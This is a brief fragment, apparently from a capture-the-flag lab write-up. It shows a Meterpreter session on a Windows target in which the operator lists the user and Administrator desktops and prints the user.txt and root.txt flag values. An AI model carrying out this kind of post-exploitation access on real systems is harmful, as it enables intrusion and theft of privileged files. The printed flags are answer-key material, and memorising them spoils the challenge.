 meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-15 04:58:32 -0300  desktop.ini
100444/r--r--r--  34    fil   2024-04-06 21:19:48 -0300  user.txt
meterpreter > cat user.txt
854f3adf04eaa42be8c0a1ffc6e24faf
meterpreter > cd ../..
meterpreter > pwd
C:\users
meterpreter > cd Administrator\\
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-21 03:56:40 -0300  desktop.ini
100444/r--r--r--  34    fil   2024-04-06 21:19:48 -0300  root.txt
meterpreter > cat root.txt
c362ea7305392f3e41e76e488766f589
meterpreter >